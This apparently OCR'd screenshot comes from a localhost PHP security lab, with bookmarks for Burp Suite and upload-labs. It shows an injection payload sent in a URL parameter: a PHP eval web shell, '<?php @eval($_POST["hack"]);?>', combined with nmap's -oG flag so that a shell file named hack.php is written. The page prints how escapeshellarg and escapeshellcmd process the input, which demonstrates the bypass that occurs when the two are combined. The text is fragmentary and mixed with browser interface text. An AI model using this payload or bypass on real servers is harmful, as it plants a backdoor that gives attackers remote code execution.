 127.0.0.1/test13.php?go=' <?php @eval($_POST["hack"]);?> -
110%
最常访问 JY Imagemap JY Burp Suite Professio... 火狐官方站点 upload-labs 收藏到有道云笔记 中北大学
Recieved GET :
string(45) "' -oG hack.php"
Escapeshellarg Handlered :
string(47) ""' -oG hack.php""
Escapeshellcmd Handlered :
string(60) "^"^' ^<^?php @eval^(^$_POST^[ hack ^]^)^;^?^> -oG hack.php^""